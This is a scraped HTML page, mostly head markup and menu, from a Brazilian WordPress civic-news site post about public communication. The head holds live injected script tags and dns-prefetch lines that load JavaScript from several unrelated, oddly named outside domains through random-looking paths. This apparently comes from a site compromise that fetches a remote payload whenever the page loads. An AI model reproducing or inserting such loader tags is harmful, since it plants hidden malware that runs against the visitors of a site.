

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/marcelo-saldanha-agentes-de-cidadania/
body_size: 18152
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>104 &#8211; Comunicação Pública &#8211; Marcelo Saldanha &#8211; Agentes de Cidadania &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="359" data-token="d6895e0e44" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; 104 &#8211; Comunicação Pública &#8211; Marcelo Saldanha &#8211; Agentes de Cidadania" href="https://www.avozdocidadao.com.br/marcelo-saldanha-agentes-de-cidadania/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/posts/359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/marcelo-saldanha-agentes-de-cidadania/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=359' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fmarcelo-saldanha-agentes-de-cidadania%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fmarcelo-saldanha-agentes-de-cidadania%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-359 single-format-standard fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item 